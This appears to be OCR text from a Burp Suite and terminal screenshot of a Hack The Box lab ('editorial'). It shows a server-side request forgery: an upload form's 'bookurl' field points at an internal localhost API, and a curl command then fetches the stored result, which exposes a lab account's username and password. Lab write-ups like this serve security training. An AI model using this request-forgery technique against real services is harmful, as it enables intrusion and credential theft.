 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
┌──(root㉿mrincreible)-[/home/mrincreible/HTB/editorial]
└─# curl -s "http://editorial.htb/static/uploads/c1870b94-95d5-448c-8ef0-01be6364fcbb" | jq
{
Send Cancel Target: http://editorial.htb HTTP/1
"template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login
credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for secu
rity purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."
}
Request
Pretty Raw Hex \n
┌──(root㉿mrincreible)-[/home/mrincreible/HTB/editorial]
└─#
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------651121063304457755751282750520
8 Content-Length: 398
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------651121063304457755751282750520
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------651121063304457755751282750520
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------651121063304457755751282750520--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Oct 2024 15:58:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/c1870b94-95d5-448c-8ef0-01be6364fcbb
Search 0 highlights
Inspector
Notes